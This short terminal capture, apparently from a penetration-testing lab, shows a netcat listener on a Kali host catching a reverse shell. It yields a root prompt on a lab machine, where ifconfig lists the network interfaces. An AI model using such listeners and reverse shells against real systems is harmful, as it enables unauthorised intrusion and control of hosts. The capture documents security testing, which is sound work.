 ┌──(root  kali)-[~]
└─# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 54726
bash: 此 shell 中无任务控制
[root@localhost ~]# /usr/sbin/ifconfig
/usr/sbin/ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:77:2a:5f:98  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.88.104  netmask 255.255.255.0  broadcast 192.168.88.255
        inet6 fe80::32ac:5bf5:65dc:ea9a  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:26:72:1a  txqueuelen 1000  (Ethernet)
        RX packets 20323  bytes 1724907 (1.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3967  bytes 2966681 (2.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
pentest